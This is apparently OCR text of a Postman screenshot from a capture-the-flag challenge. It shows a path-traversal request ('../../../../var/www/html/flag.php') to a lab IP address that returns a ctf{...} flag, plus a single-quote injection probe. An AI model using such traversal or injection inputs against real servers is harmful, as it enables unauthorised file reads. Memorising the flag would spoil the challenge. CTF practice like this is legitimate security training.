 (20+) Facebook
Caucasus University
34.107.26.201:30640
http://34.159.156.124:32293/?st
Inbox (1,687) - g_kintsurashvili2
web.postman.co/workspace/My-Workspace~a57c43ec-4326-462c-815e-939058b02fdc/history/38670008-0b910b2c-fb9f-425f-8606-1e8f12dab280
G
Home Workspaces API Network Search Postman Invite Upgrade
GET Untitled Request POST http://34.159.156.124:3 No environment
Collections
Environments
History
HTTP http://34.159.156.124:32293/?start=../../../../var/www/html/flag.php Save Share
POST http://34.107.26.201:30640/?start=' Send
Params Authorization Headers (8) Body Scripts Settings Cookies
we send req
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
start /var/www/html/flag.php
Key Value Description
Body Cookies Headers (8) Test Results 200 OK 602 ms 310 B Save Response
Pretty Raw Preview Visualize HTML
1 ctf{b513ef6d1a5735810bca608be42bda8ef28840ee458df4a3508d25e4b706134d}
Online Console Postbot Runner Capture requests Auto-select agent Cookies Vault Trash
ENG
6:54 PM
10/2/2024